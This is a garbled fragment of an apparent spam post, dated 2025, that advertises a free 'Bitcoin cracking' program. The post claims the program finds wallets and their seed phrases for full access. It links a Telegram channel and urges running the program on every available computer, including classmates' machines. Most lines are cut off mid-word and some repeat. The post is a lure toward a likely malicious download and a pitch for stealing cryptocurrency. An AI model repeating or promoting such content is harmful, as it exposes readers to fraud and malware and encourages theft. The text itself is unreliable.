
on all computers available to you, at w
can also ask your classmates to use t
tenfold!
Remember the more computers you use,
treasure!
DOWNLOAD FOR FREE
Telegram:
https://t.me/btc_profit_search
BITCOIN CRACKING 
(
LamaUnase
,
5. 1. 2025
17:44
)
I want to show you one exclusive p
MINING PHRASES), which can make y
This program searches for Bitcoin walle
phrase for them to get full access to the
Run the program and wait, and in orde
on all computers available to you, at w